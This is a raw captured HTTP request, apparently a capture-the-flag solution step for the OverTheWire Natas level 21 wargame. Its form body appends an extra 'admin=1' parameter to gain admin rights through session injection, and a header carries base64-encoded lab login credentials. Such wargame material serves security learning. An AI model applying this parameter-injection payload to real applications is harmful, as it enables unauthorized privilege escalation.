 POST /index.php?debug HTTP/1.1
Host: natas21-experimenter.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://natas21-experimenter.natas.labs.overthewire.org/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://natas21-experimenter.natas.labs.overthewire.org
DNT: 1
Authorization: Basic bmF0YXMyMTpJRmVrUHlyUVhmdHppREVzVXIzeDIxc1l1YWh5cGRnSg==
Connection: close
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
Cache-Control: max-age=0
align=center&fontsize=100%25&bgcolor=yellow&submit=Update&admin=1